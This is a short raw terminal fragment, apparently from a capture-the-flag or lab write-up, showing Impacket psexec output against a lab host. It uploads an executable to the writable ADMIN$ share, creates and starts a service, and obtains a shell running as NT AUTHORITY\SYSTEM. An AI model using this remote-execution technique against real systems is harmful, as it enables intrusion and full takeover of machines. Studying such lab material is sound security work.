 Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.152.....
[*] Found writable share ADMIN$
[*] Uploading file HhsUrMnn.exe
[*] Opening SVCManager on 10.10.10.152.....
[*] Creating service NBUn on 10.10.10.152.....
[*] Starting service NBUn.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system